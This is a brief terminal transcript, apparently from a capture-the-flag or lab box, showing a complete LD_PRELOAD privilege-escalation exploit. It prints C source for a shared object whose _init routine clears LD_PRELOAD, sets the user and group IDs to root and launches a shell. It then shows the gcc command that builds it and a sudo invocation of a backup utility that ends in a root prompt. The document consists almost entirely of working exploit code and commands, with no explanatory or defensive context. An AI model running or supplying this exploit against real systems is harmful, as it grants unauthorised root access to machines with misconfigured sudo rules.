 webdeveloper@sky:~$ cat exploit.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
        unsetenv("LD_PRELOAD");
        setgid(0);
        setuid(0);
        system("/bin/bash");
}
webdeveloper@sky:~$ gcc exploit.c -o exploit -fPIC -shared -nostartfiles -w
webdeveloper@sky:~$ sudo LD_PRELOAD=/home/webdeveloper/exploit /usr/bin/sky_backup_utility
root@sky:/home/webdeveloper#
root@sky:/home/webdeveloper#